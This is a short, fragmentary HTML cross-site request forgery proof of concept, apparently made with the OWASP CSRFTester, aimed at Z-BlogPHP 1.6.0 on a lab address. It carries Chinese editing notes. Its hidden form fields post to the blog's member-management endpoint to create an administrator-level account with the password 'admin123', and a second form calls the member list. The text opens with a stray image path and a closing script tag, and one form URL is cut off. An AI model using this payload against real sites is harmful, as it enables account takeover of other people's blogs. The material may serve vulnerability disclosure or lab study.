 </script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="POST" name="form0" action="http://10.9.75.4:80/Z-BlogPHP_1_6_0_2090_Valyria/zb_system/cmd.php?act=MemberPst&csrfTok
<input type="hidden" name="ID" value="0"/>
在修改一下用户名
<input type="hidden" name="Level" value="1"/>
<input type="hidden" name="Status" value="0"/>
<input type="hidden" name="Name" value="saury"/>
<input type="hidden" name="Password" value="admin123"/>
<input type="hidden" name="PasswordRe" value="admin123"/>
<input type="hidden" name="Alias" value=""/>
<input type="hidden" name="Email" value="admin@qq.com"/>
<input type="hidden" name="HomePage" value=""/>
<input type="hidden" name="Intro" value=""/>
<input type="hidden" name="Template" value="index"/>
</form>
<form method="GET" name="form1" action="http://10.9.75.4:80/Z-BlogPHP_1_6_0_2090_Valyria/zb_system/cmd.php?act=MemberMng">
<input type="hidden" name="name" value="value"/>
</form>
</body>
删除多余的form表单
</html>